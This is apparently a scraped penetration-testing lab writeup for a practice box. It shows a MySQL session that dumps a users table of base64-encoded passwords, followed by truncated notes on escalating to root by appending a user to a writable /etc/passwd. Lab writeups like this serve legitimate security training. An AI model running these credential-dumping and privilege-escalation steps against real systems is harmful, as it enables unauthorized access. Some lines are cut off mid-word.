 mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| SimplePHPGal       |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.00 sec)
1
This is something that I must work on from now on,
I usually just use mysql;
and just left it at that because i wasnt aware i should enumerate the dbs
which makes no sense because would you look at it now.
mysql> select * FROM SimplePHPGal
2
ERROR 1046 (3D000): No database selected
mysql> use SimplePHPGal;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select *;
ERROR 1096 (HY000): No tables used
mysql> show tbales
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server ver
sion for the right syntax to use near 'tbales' at line 1
mysql> show tables;
+------------------------+
| Tables_in_SimplePHPGal |
+------------------------+
| users                  |
+------------------------+
1 row in set (0.00 sec)
mysql> select * from users;
3
+----------+----------------------------------------------+
| username | password                                     |
+----------+----------------------------------------------+
| josh     | VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0= |
| michael  | U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==     |
| serena   | VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ==     |
+----------+----------------------------------------------+
3 rows in set (0.02 sec)
mysql>
Pentest Everything
Writeups
PG Play | Vulnhub
PG Practice
Nibbles
Payday
Pelican
Postfish
Pwned1
Snookums
Sirol
Sorcerer
Powered By GitBook
Linpeas reports the /etc/passwd file is writeable b
Knowing this we can setup a new root user to be
Generate password on attacking machine.
openssl passwd -1 -salt password passwor
Echo the password and new user to the end of /et
su to new user:
Previous
Pwned1
Last modified 18d ago